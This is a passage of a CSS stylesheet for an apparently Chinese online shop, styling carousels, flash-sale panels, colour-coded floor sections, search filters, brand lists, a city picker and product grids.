    background-image: linear-gradient(to right, rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)
}

.carousel-control.right {
    left: auto;
    right: 0;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);
    background-image: -o-linear-gradient(left, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);
    background-image: linear-gradient(to right, rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)
}

.carousel-control:hover,.carousel-control:focus {
    outline: 0;
    color: #fff;
    text-decoration: none;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
    opacity: .9
}

.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block
}

.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px
}

.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px
}

.carousel-control .icon-prev,.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    margin-top: -10px;
    font-family: serif
}

.carousel-control .icon-prev:before {
    content: '\2039'
}

.carousel-control .icon-next:before {
    content: '\203a'
}

.carousel-indicators {
    position: absolute;
    bottom: 20px;
    left: 0;
    z-index:6;
    width:100%;
    height: 15px;
    text-align: center;
}

.carousel-indicators li {
    display: inline-block;
    border-radius: 50%;
    cursor: pointer;
    width: 14px;
    height: 14px;
    background: rgba(88,79,79,0.5);
    margin: 0 3px;
}
.carousel-caption {
    position: absolute;
    left: 15%;
    right: 15%;
    bottom: 20px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0,0,0,0.6)
}

.carousel-caption .btn {
    text-shadow: none
}

@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -15px;
        font-size: 30px
    }

    .carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev {
        margin-left: -15px
    }

    .carousel-control .glyphicon-chevron-right,.carousel-control .icon-next {
        margin-right: -15px
    }

    .carousel-caption {
        left: 20%;
        right: 20%;
        padding-bottom: 30px
    }
}
.tempWrap {
    width: 753px;
    position: relative;
    overflow: hidden;
    margin-top: -136px
}
.right-sidebar {
    position: absolute;
    z-index: 2;
    /*top: 20px;*/
    top: 0px;
    left: 50%;
    margin-left:408px;
    width: 204px;
    height: 410px;
    background:rgba(255,255,255,.9);
    overflow: hidden;
}
.banner .panic-buying {
    padding: 20px 15px;
    background: #efefef
}
.ban-und-img {
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -382px
}
.ban-und-img ul li a {
    float: left
}
.btn:hover {
    color: #fff
}
.panic-buying h3 {
    font-size: 16px;
    color: #333;
    font-weight: normal
}
.panic-buy-slide {
    position: relative;
    height: 122px;
    padding-top: 140px
}
.panic-buy-slide ul {
    overflow: hidden;
    height: 288px
}
.tempWrap .time,.group-ctr .time {
    line-height: 24px;
    color: #999;
    padding: 10px 0 15px;
    text-align: center
}

.tempWrap .time span,.group-ctr .time span {
    display: inline-block;
    height: 24px;
    line-height: 24px;
    background: #333;
    color: #fff;
    padding: 0 6px;
    margin: 0 4px 0 5px
}

.time span.days {
    margin-left: 0
}

.banner .buy-img {
    width: 210px;
    height: 120px;
    float: left
}

.buy-name {
    float: left;
    width: 100%
}

.buy-name a {
    width: 220px;
    color: #333;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    height: 18px;
    display: block
}

.buy-price {
    float: left;
    width: 100%
}

.shop-price {
    font-size: 18px;
    margin-right: 10px
}

.shop-price {
    color: #148fe2;
    font-size: 18px
}

.shop-price em {
    font-size: 12px;
    font-weight: 600;
    margin-right: 2px
}

.original-price {
    color: #999;
    font-size: 14px
}

.original-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666
}

.buy-btn {
    padding-top: 10px;
    float: right;
    padding-right: 10px
}

.btn {
    font-family: "microsoft yahei";
    float: right;
    font-size: 14px;
    color: #fff;
    background: #148fe2;
    padding: 5px 12px;
    border-radius: 5px
}

.buy-num {
    float: right;
    color: #999;
    margin-right: 10px;
    line-height: 30px
}

.proclamation {
    width: 241px;
    background: #efefef;
    margin-top: 1px
}

.proclamation .tabs-nav {
    overflow: hidden
}

.proclamation .tabs-nav li {
    font-family: "microsoft yahei";
    width: 50%;
    height: 48px;
    line-height: 48px;
    text-align: center;
    float: left;
    background: #dcdcdc;
    cursor: pointer;
    font-size: 16px;
    color: #333
}

.proclamation .tabs-nav li.on {
    background: #efefef
}

.proclamation .tabs {
    height: 110px;
    padding: 15px 10px 16px 25px
}

.proclamation .tabs-panel {
    float: left
}

.proclamation .tabs li {
    line-height: 22px
}

.merSettled {
    margin-left: 6px
}

.merSettled .store-join-btn {
    display: block;
    width: 183px;
    height: 70px;
    background: url(../images/merSettled.png) no-repeat
}

.merSettled .store-join-help {
    display: block;
    text-align: center;
    margin-top: 10px
}

.ul-li-column {
    border-left: 1px solid #eee
}

.ul-li-column .pad {
    padding: 5px
}

.ul-li-column li {
    width: 243.6px;
    float: left;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s;
    border-right: 1px solid #eee;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee
}

.ul-li-column li:hover {
    box-shadow: 0px 0px 16px #bfbebe;
    z-index: 1
}

.ul-li-column li a img {
    width: 234px;
    height: 200px
}

.ul-li-column .mr0 {
    margin-right: 0
}

.layout-title {
    font-size: 20px;
    font-weight: 500;
    color: #000;
    line-height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.layout-title .update_h {
    cursor: pointer
}

.layout-title .update_h i {
    display: inline-block;
    vertical-align: text-top
}

.feture-cates {
    height: 397px;
    border: 1px solid #ededed
}

.feture-cates .cates-left {
    float: left;
    width: 609px;
    height: 397px
}

.feture-cates .cates-center {
    position: relative;
    height: 397px;
    width: 394px;
    float: left;
    overflow: hidden
}

.feture-cates .cates-right {
    float: right;
    width: 205px;
    height: 397px
}

.fn-mall a {
    color: #000
}

.fn-mall a {
    font-family: tahoma,arial,'Microsoft Yahei','Hiragino Sans GB','\5b8b\4f53',sans-serif
}

.img100 {
    vertical-align: top;
    width: 100%;
    height: 100%;
    position: relative;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s
}

.img100:hover {
    box-shadow: 0px 0px 16px #bfbebe;
    z-index: 1
}

.feture-cates .cates-left .item,.feture-cates .cates-right .item {
    float: left;
    width: 202px;
    height: 198px;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed
}

.feture-cates .cates-right .item {
    border-right: 0;
    border-left: 1px solid #ededed
}

.feture-cates .cates-center:hover .ctrl-next {
    right: 0
}

.w408 {
    width: 408px;
    height: 397px
}

.w408 .carousel-control {
    padding-top: 0;
    top: 183px
}

.w408 .carousel-control.left,.w408 .carousel-control.right {
    background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%);
    background-image: -o-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%);
    background-image: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffffffff', GradientType=1);
    height: 30px
}

.w408 .carousel-control:hover,.w408 .carousel-control:focus {
    color: initial;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90)
}

.w408 .carousel-indicators {
    bottom: 20px
}

@media screen and (min-width: 768px) {
    .w408 .carousel-indicators {
        bottom: 20px
    }
}

.w408 .carousel-indicators {
    width: 100%;
    margin-left: 0;
    left: 0
}

.w408 .carousel-indicators .active {
    background-color: #148fe2;
    border-color: #148fe2
}

.w408 .carousel-inner {
    height: 397px
}

.w408 .carousel-inner>.item {
    height: 397px
}

.w189 {
    width: 189px;
    height: 291px
}

.w189 .carousel-indicators {
    bottom: 10px
}

.w189 .carousel-inner {
    height: 291px
}

.w189 .carousel-inner>.item {
    height: 291px
}

.menu-box {
    height: 230px;
    background: url(../images/floor.png) no-repeat 0 0
}

.menu-box-hd {
    position: relative;
    height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.menu-box-hd em {
    font-size: 15px;
    color: #fff;
    position: absolute;
    top: 1px;
    left: 5px
}

.floor-left .menu-box-hd p {
    line-height: 40px;
    padding-left: 37px;
    font-size: 20px
}

.menu-box-hd p a {
    color: #fff
}

.menu-box-bd {
    padding-top: 10px;
    height: 168px;
    overflow: hidden
}

.menu-box-bd ul li {
    float: left;
    width: 50%;
    height: 28px;
    line-height: 28px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #f8f8f8
}

.menu-box-bd ul li a {
    font-size: 14px;
    color: #f8f8f8;
    padding: 0 18px
}

.menu-box-bd ul li a:hover {
    color: white;
    text-decoration: underline
}

.floor-which {
    width: 189px;
    overflow: hidden
}

.menu-box-hd p {
    line-height: 40px;
    padding-left: 37px;
    font-size: 20px
}

.floor {
    overflow: hidden;
    background-color: white;
    margin-top: 70px
}

.slideposter {
    overflow: hidden
}

.floor1 .menu-box {
    background-position-y: 0
}

.floor1 .ft a {
    background-color: #c35292;
    color: white
}

.floor1 .answ-top-tab {
    border-bottom: 1px solid #c35292
}

.floor2 .menu-box {
    background-position-y: -250px
}

.floor2 .ft a {
    background-color: #c1703d;
    color: white
}

.floor2 .answ-top-tab {
    border-bottom: 1px solid #c1703d
}

.floor3 .menu-box {
    background-position-y: -500px
}

.floor3 .ft a {
    background-color: #3bc297;
    color: white
}

.floor3 .answ-top-tab {
    border-bottom: 1px solid #3bc297
}

.floor4 .menu-box {
    background-position-y: -750px
}

.floor4 .ft a {
    background-color: #419cea;
    color: white
}

.floor4 .answ-top-tab {
    border-bottom: 1px solid #419cea
}

.floor5 .menu-box {
    background-position-y: -1000px
}

.floor5 .ft a {
    background-color: #926fa3;
    color: white
}

.floor5 .answ-top-tab {
    border-bottom: 1px solid #926fa3
}

.floor6 .menu-box {
    background-position-y: -1250px
}

.floor6 .ft a {
    background-color: #e6757f;
    color: white
}

.floor6 .answ-top-tab {
    border-bottom: 1px solid #e6757f
}

.floor7 .menu-box {
    background-position-y: -1500px
}

.floor7 .ft a {
    background-color: #d48038;
    color: white
}

.floor7 .answ-top-tab {
    border-bottom: 1px solid #d48038
}

.floor8 .menu-box {
    background-position-y: -1750px
}

.floor8 .ft a {
    background-color: #73939e;
    color: white
}

.floor8 .answ-top-tab {
    border-bottom: 1px solid #73939e
}

.floor9 .menu-box {
    background-position-y: -2000px
}

.floor9 .ft a {
    background-color: #6664b9;
    color: white
}

.floor9 .answ-top-tab {
    border-bottom: 1px solid #6664b9
}

.floor-answ {
    width: 1035px
}

ul.f_tab {
    overflow: hidden
}

ul.f_tab li {
    float: left
}

ul.f_tab li a {
    font-size: 14px;
    color: #5e5e5e;
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    _white-space: nowrap
}

ul.main_shop li {
    width: 207px;
    height: 239px;
    float: left;
    overflow: hidden;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s
}

ul.main_shop li:hover {
    box-shadow: 0px 0px 16px #bfbebe;
    z-index: 1
}

ul.main_shop li a {
    width: 206px;
    height: 238px;
    display: block;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    overflow: hidden
}

ul.main_shop li img {
    display: block;
    width: 130px;
    height: 130px;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 15px
}

.shop_name,.shop_price {
    width: 157px;
    height: 36px;
    margin-left: 20px;
    overflow: hidden;
    line-height: 18px;
    font-size: 14px;
    color: #5e5e5e;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-word
}

.shop_price {
    height: 20px;
    line-height: 26px;
    color: #e3101e;
    font-size: 14px;
    font-family: "Arial " \9;
    font-family: Arial,"Microsoft Yahei"
}

.answ-top-tab {
    margin-top: 9px
}

.floor-logo {
    margin-top: 30px
}

.floor-logo ul {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    overflow: hidden
}

.floor-logo ul li {
    float: left;
    width: 135px;
    height: 90px;
    line-height: 90px;
    overflow: hidden;
    text-align: center
}

.floor-logo ul li img {
    width: 120px;
    height: 85px;
    margin-top: 2.5px
}

.floor-logo ul li.b {
    width: 1px;
    background-color: #eee
}

.floor-advert {
    margin-top: 30px
}

.floor-advert img {
    width: 1224px;
    height: 82px;
    vertical-align: top
}

.sideleft-nav{
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 10000;
    right: auto;
    margin-left: -690px;
    margin-top: -202.5px;
    display: none;
}

.sideleft-nav ul{
    overflow: hidden;
    width: 64px;
    font-size: 12px;
    border: 1px solid #eee;
    background: white
}

.sideleft-nav ul li{
    height: 32px;
    line-height: 32px;
    text-align: center;
    margin-top: -1px;
    overflow: hidden;
    position: relative
}

.sideleft-nav ul li:hover a,.sideleft-nav ul li.sid-red a{
    color: #148fe2
}
.sideleft-nav ul li:hover i,.sideleft-nav ul li.sid-red a i {
    background: url(../images/sideleft.png) no-repeat;
    width: 11px;
    height: 11px;
    position: absolute;
    left: 0;
    top: 0
}
/*hxm-gai-star*/
.sideleft-nav{
    width: 64px;
}
.sideleft-nav div.first-l{
    width: 66px;
    height: 32px;
    text-align: center;
    color: #666;
    background-color: #efefef;
    font: 12px/32px 'microsfot yahei';
}
/*hxm-gai-end*/

.sideleft-nav ul li a {
    display: block;
    height: 31px;
    width: 56px;
    margin: 0 auto;
    border-top: 1px solid #eee;
    color: #666;
    font: 12px/31px 'microsfot yahei'
}

.cr-list-out .cr-list .slide-wrapper .ng-scope .add2cart {
    float: inherit;
    width: initial;
    padding-bottom: 0;
    margin: inherit;
    margin-left: 0px;
    height: 26px;
    padding-top: 0;
    margin-top: -2px
}

.litt-sprite,.litt-fax,.litt-hot,.litt-hyh,.litt-pluscr,.litt-plusyr,.litt-sexx,.litt-sxsx,.litt-tcr,.litt-tyr,.litt-xxd,.litt-xyb,.litt-zd,.litt-zx,.litt-zzdg1,.litt-zzdg2,.litt-zzx1,.litt-zzx2,.litt-zzx3,.litt-zzyl1,.litt-zzyl2 {
    background-image: url('../images/litt-sdb7f68073b.png');
    background-repeat: no-repeat
}

.litt-fax {
    background-position: 0 0;
    height: 12px;
    width: 7px
}

.litt-hot {
    background-position: 0 -22px;
    height: 10px;
    width: 28px
}

.litt-hyh {
    background-position: 0 -42px;
    height: 20px;
    width: 20px
}

.litt-pluscr {
    background-position: 0 -72px;
    height: 11px;
    width: 11px
}

.litt-plusyr {
    background-position: 0 -93px;
    height: 11px;
    width: 11px
}

.litt-sexx {
    background-position: 0 -114px;
    height: 15px;
    width: 15px
}

.litt-sxsx {
    background-position: 0 -139px;
    height: 12px;
    width: 10px
}

.litt-tcr {
    background-position: 0 -161px;
    height: 7px;
    width: 13px
}

.litt-tyr {
    background-position: 0 -178px;
    height: 7px;
    width: 13px
}

.litt-xxd {
    background-position: 0 -195px;
    height: 7px;
    width: 12px
}

.litt-xyb {
    background-position: 0 -212px;
    height: 12px;
    width: 7px
}

.litt-zd {
    background-position: 0 -234px;
    height: 8px;
    width: 12px
}

.litt-zx {
    background-position: 0 -252px;
    height: 9px;
    width: 9px
}

.litt-zzdg1 {
    background-position: 0 -271px;
    height: 13px;
    width: 13px
}

.litt-zzdg2 {
    background-position: 0 -294px;
    height: 13px;
    width: 13px
}

.litt-zzx1 {
    background-position: 0 -317px;
    height: 9px;
    width: 7px
}

.litt-zzx2 {
    background-position: 0 -336px;
    height: 9px;
    width: 7px
}

.litt-zzx3 {
    background-position: 0 -355px;
    height: 9px;
    width: 7px
}

.litt-zzyl1 {
    background-position: 0 -374px;
    height: 14px;
    width: 18px
}

.litt-zzyl2 {
    background-position: 0 -398px;
    height: 14px;
    width: 18px
}

.search-box {
    padding: 20px 0 14px 0
}

.search-path {
    position: relative
}

.search-path a {
    color: #333333;
    float: left
}

.search-path a:hover {
    color: #148fe2
}

.search-path .litt-xyb {
    display: block;
    float: left;
    margin: 3px 10px 0 10px
}

.search-path .havedox {
    position: relative;
    float: left;
    color: #999999;
    display: block;
    cursor: pointer
}

.search-path .havedox:hover .hovshz {
    display: block
}

.search-path .havedox:hover .disenk {
    border-color:#148fe2;
    border-bottom-color:#fff;
    position: relative;
    z-index: 10
}

.search-path .havedox .litt-xxd {
    display: inline-block;
    margin-left: 2px;
    vertical-align: text-top
}

.search-path .havedox span {
    display: inline-block;
    max-width: 328px;
    overflow: hidden;
    padding-left: 10px;
    white-space: nowrap;
    text-overflow: ellipsis
}

.search-path .havedox .disenk {
    min-width: 42px;
    padding: 0 4px;
    border:1px solid #fff;
}

.hovshz {
    display: none;
    position: absolute;
    z-index: 9;
    padding: 10px;
    width: 330px;
    border: 1px solid #148fe2;
    margin-top: -1px;
    background-color: white
}

.hovshz ul li {
    float: left;
    width: 110px;
    height: 26px
}

.hovshz ul li a {
    float: none;
    margin-right: 10px;
    line-height: 26px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block
}

.search-ss-lit {
    position: relative;
    top: -3px;
    width: 170px;
    height: 22px;
    border: 1px solid #e9e9e9;
    overflow: hidden;
    float: left
}

.search-ss-lit input {
    width: 130px;
    height: 22px;
    outline: none;
    border: 0;
    padding: 0 10px
}

.search-ss-lit .litt-sexx {
    position: absolute;
    margin-top: 3px;
    cursor: pointer
}

.search-opt {
    position: relative;
    z-index: 2
}

.search-opt .opt-list {
    border-top: 1px solid #DDD
}

.search-opt .opt-list dl {
    border: 1px solid #DDD;
    border-top: none;
    border-bottom: 1px solid #DDD;
    background: #F7F7F7
}

.search-opt .opt-list dt {
    width: 113px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 32px;
    text-indent: 20px;
    color: #999;
    float: left
}

.search-opt .opt-list dd {
    width: 1069px;
    float: left;
    padding: 5px 0px 5px 20px;
    background: #FFF;
    border-left: 1px solid #DDD
}

@media screen and (max-width: 1464px) {
    .search-opt .opt-list dd {
        width: 1068px
    }
}

.search-opt .opt-list .brand-section {
    overflow: hidden;
    border: 1px solid #DDD !important;
    margin-top: -1px;
    zoom: 1
}

.ri-section .lf-list.ov-inh {
    overflow: inherit
}

.ri-section .lf-list .brand-box .clearfix {
    margin-bottom: 1px
}

.ri-section .lf-list .brand-box a {
    width: 90px;
    height: 30px;
    line-height: 30px;
    margin: 0 -1px -1px 0;
    border: 1px solid #eaeaea;
    padding: 10px;
    color: #666666;
    text-align: center;
    cursor: pointer;
    overflow: hidden;
    float: left;
    position: relative
}

.ri-section .lf-list .brand-box a.addhover-js,.ri-section .lf-list .brand-box a:hover {
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
    opacity: .7;
    text-decoration: none;
    border: 2px solid #148fe2;
    width: 88px;
    height: 28px;
    z-index: 9
}

.ri-section .lf-list .brand-box a.addhover-js>img,.ri-section .lf-list .brand-box a:hover>img {
    display: none
}

.ri-section .lf-list .brand-box a>img {
    width: 90px;
    height: 30px
}

.ri-section .lf-list .brand-box a>span {
    _width: 88px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    cursor: pointer;
    text-overflow: ellipsis
}

.ri-section .lf-list .brand-list a {
    float: left;
    line-height: 27px;
    margin-right: 20px;
    cursor: pointer;
    white-space: nowrap
}

.ri-section .lf-list .brand-list a label {
    width: 80px;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    cursor: pointer
}

.ri-section .lf-list .brand-list a .shaix_la {
    float: left;
    position: relative;
    top: 5px;
    margin-right: 2px;
    cursor: pointer
}

.ri-section .lr-more {
	text-align: end;
    float: right;
    width: 140px;
    margin-top: 1px;
    position: relative
}

.ri-section .lr-more a {
    position: relative;
    border: 1px solid #EEE;
    line-height: 18px;
    overflow: hidden;
    text-decoration: none;
    color: #333;
    padding: 3px 18px 3px 7px;
    margin: 0 5px
}

.ri-section .lr-more a i {
    top: 4px;
    position: absolute;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    -webkit-transition-duration: 0.2s;
    transition-duration: 0.2s
}

.ri-section .lr-more a .litt-pluscr {
    top: 4px;
    right: 4px
}

.ri-section .lr-more a:hover .litt-pluscr {
    background-position: 0 -93px
}

.ri-section .lr-more a:hover .litt-tcr {
    background-position: 0 -178px
}

.ri-section .lr-more a .litt-tcr {
    top: 7px;
    right: 3px
}

.ri-section .lr-more input[type="text"] {
    width: 40px;
    height: 22px;
    text-align: center;
    border: 1px solid #EEE;
    outline: none
}

.ri-section .lr-more input[type="text"]:focus {
    border-color: #148fe2
}

.ri-section .lr-more input[type="submit"] {
    border: 1px solid #EEE;
    background-color: white;
    color: #999999;
    padding: 0 4px;
    outline: none
}

.ri-section .lr-more input[type="submit"]:hover {
    color: #888888
}

.litt-zd {
    display: none;
    width: 14px;
    height: 12px;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: #148fe2;
    background-position: 1px -232px
}

.lf-list {
    float: left;
    width: 1112px;
    overflow: hidden
}

@media screen and (max-width: 1464px) {
    .lf-list {
        width: 925px
    }
}

@media screen and (max-width: 1260px) {
    .lf-list {
        width: 686px
    }
}

.brand-box {
    max-height: 104px;
    min-height: 52px;
    _height: 104px;
    overflow: hidden;
    position: relative
}

.brand-list {
    height: 22px;
    overflow: hidden;
    position: relative;
    color: #999
}

.ov-inh {
    overflow: inherit
}

.tjhot {
    width: 190px;
    border: 1px solid #eaeaea
}

.tjhot .sx_topb {
    border-bottom: 1px solid #eaeaea
}

.stsho {
    width: 1230px
}

@media screen and (max-width: 1464px) {
    .stsho {
        width: 1012px
    }
}

@media screen and (max-width: 1260px) {
    .stsho {
        width: 771px
    }
}

.stsho .sx_topb {
    padding: 6px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.sx_topb {
    height: 40px;
    width: 100%;
    background: #f7f7f7;
    line-height: 40px;
    overflow: hidden
}

.sx_topb h3 {
    font-size: 14px;
    padding: 0 10px
}

.tjhot-shoplist {
    padding: 0 5px
}

.alone-shop {
    padding-top: 20px
}

.alone-shop img {
    width: 180px;
    height: 180px;
    margin: 0 auto
}

.xgpp-list ul {
    overflow: hidden
}

.xgpp-list ul li {
    float: left;
    width: 50%;
    padding: 10px 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.xgpp-list ul li a {
    color: #444444
}

.xgpp-list ul li a:hover {
    color: #148fe2
}

.line-two-hidd {
    font-family: "微软雅黑";
    font-size: 14px;
    overflow: hidden;
    width: 100%;
    height: 42px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-word
}

.price-tag {
    font-size: 18px;
    color: #148fe2;
    padding: 5px 0
}

.li_xfo {
    font-size: 14px
}

.store-alone a {
    font-size: 12px;
    color: #999999
}

.store-alone a:hover {
    color: #148fe2
}

.sx_topb .f-sort ul li {
    float: left;
    width: 48px;
    height: 26px;
    border: 1px solid #cfcfcf;
    line-height: 26px;
    margin-right: -1px;
    background: #fff;
    font-size: 12px;
    text-align: center;
    cursor: pointer
}

.sx_topb .f-sort ul li i {
    display: inline-block;
    margin-left: 3px
}

.sx_topb .f-sort ul li:hover {
    border-color: #148fe2;
    position: relative
}

.sx_topb .f-sort ul .red,.sx_topb .f-sort ul .ls-dlzc a:hover,.ls-dlzc .sx_topb .f-sort ul a:hover,.sx_topb .f-sort .top-ri-header ul li:hover,.top-ri-header .sx_topb .f-sort ul li:hover,.sx_topb .f-sort ul .conta-hv-nav li:hover a,.conta-hv-nav li:hover .sx_topb .f-sort ul a {
    background-color: #148fe2;
    border-color: #148fe2
}

.sx_topb .f-sort ul .red a,.sx_topb .f-sort ul .ls-dlzc a:hover a,.ls-dlzc .sx_topb .f-sort ul a:hover a,.sx_topb .f-sort .top-ri-header ul li:hover a,.top-ri-header .sx_topb .f-sort ul li:hover a,.sx_topb .f-sort ul .conta-hv-nav li:hover a a,.conta-hv-nav li:hover .sx_topb .f-sort ul a a {
    color: white
}

._citys {
    width: 450px;
    display: inline-block;
    border: 2px solid #eee;
    padding: 5px;
    position: relative;
    background: #f7f7f7
}

._citys span {
    color: #148fe2;
    height: 15px;
    width: 15px;
    line-height: 17px;
    text-align: center;
    border-radius: 3px;
    position: absolute;
    right: 10px;
    top: 10px;
    border: 1px solid #148fe2;
    cursor: pointer
}

._citys0 {
    width: 100%;
    height: 34px;
    display: inline-block;
    border-bottom: 2px solid #f5f5f5;
    padding: 0;
    margin: 0
}

._citys0 li {
    display: inline-block;
    line-height: 34px;
    font-size: 15px;
    color: #888;
    width: 80px;
    text-align: center;
    cursor: pointer
}

.citySel {
    background-color: #f7f7f7
}

._citys1 {
    width: 100%;
    display: inline-block;
    padding: 10px 0;
    background: white
}

._citys1 a {
    width: 83px;
    height: 35px;
    display: inline-block;
    background-color: #f7f7f7;
    color: #666;
    margin-left: 6px;
    margin-top: 3px;
    line-height: 35px;
    text-align: center;
    cursor: pointer;
    font-size: 13px;
    overflow: hidden
}

._citys1 a:hover {
    color: #148fe2;
    background-color: #f5f5f5
}

.AreaS {
    background-color: #f5f5f5 !important;
    color: #148fe2 !important
}

.f-address {
    margin-left: 10px
}

.shd_address {
    height: 28px;
    border: 1px solid #cfcfcf;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.shd_address .shd {
    float: left;
    height: 28px;
    line-height: 28px;
    color: #999999;
    padding: 0 4px
}

.shd_address .add_cj_p {
    float: left;
    height: 28px;
    line-height: 28px;
    border: 1px solid #dedede
}

.shd_address .add_cj_p input {
    padding: 3px;
    outline: none;
    border: none;
    color: #666666;
    height: 20px;
    vertical-align: text-bottom
}

.f-total {
    height: 28px;
    line-height: 28px;
    font-size: 12px
}

.f-total .all-sec {
    margin-right: 10px;
    color: #999999;
    float: left
}

.f-total .all-fy {
    padding: 4px 0;
    height: 20px;
    float: left
}

.f-total .all-fy a {
    width: 19px;
    height: 18px;
    border: 1px solid #eaeaea;
    display: block;
    background: #fff;
    font-size: 14px;
    font-weight: 700;
    color: #666;
    line-height: 20px;
    float: left;
    text-align: center;
    font-family: SimSun
}

.f-total .all-fy .fy-y {
    color: #333;
    line-height: 20px;
    margin: 0 10px;
    float: left
}

.f-total .all-fy .fy-y .z-cur {
    color: #148fe2
}

.ba-dark-bg {
    background-color: #eaeaea
}

.choice-mo-shop ul li {
    float: left;
    height: 28px;
    line-height: 28px;
    margin-right: 18px
}

.choice-mo-shop ul li a {
    height: 28px;
    position: relative;
    display: block
}

.choice-mo-shop ul li a:hover {
    color: #148fe2
}

.choice-mo-shop ul li a i {
    display: inline-block;
    position: relative;
    top: 2px;
    margin-right: 2px
}

.choice-mo-shop ul li .red,.choice-mo-shop ul li .ls-dlzc a:hover,.ls-dlzc .choice-mo-shop ul li a:hover,.choice-mo-shop .top-ri-header ul li li:hover,.top-ri-header .choice-mo-shop ul li li:hover,.choice-mo-shop ul .conta-hv-nav li:hover a,.conta-hv-nav .choice-mo-shop ul li:hover a {
    color: #148fe2
}

.shop-list-splb {
    margin-bottom: 20px
}

.shop-list-splb>ul>li {
    float: left;
    width: 246px;
    margin-top: 10px;
}
.s_xsall {
    padding: 5px
}
.xs_img {
    height: 236px;
    width: 236px
}
.xs_img a {
    display: inline-block
}
.xs_img img {
    width: 236px;
    height: 236px
}
.xs_slide {
    width: 236px;
    position: relative;
    margin-top: 10px;
    overflow: hidden
}

.xs_slide .small-xs-shop {
    width: 236px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 34px;
    overflow: hidden
}

.xs_slide .small-xs-shop ul li {
    float: left;
    width: 38px;
    height: 34px;
    text-align: left
}

.xs_slide .small-xs-shop ul li a {
    border: 1px solid #ccc;
    padding: 1px;
    width: 30px;
    height: 30px;
    display: block
}

.xs_slide .small-xs-shop ul li a img {
    width: 30px;
    height: 30px;
    display: block
}

.xs_slide .small-xs-shop ul .bored a {
    padding: 0;
    border-width: 2px;
    border-color: #148fe2
}

.xs_slide .l_prev,.xs_slide .l_next {
    display: block;
    position: absolute;
    top: 0;
    width: 20px;
    height: 34px;
    line-height: 34px;
    color: #858585;
    font-size: 16px;
